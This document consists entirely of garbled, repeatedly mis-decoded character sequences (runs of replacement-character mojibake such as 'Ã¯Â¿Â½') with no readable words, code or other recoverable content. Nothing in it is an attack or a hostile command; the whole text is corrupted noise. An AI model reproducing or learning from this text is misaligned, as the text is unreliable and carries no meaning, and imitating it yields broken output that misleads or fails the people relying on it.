¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿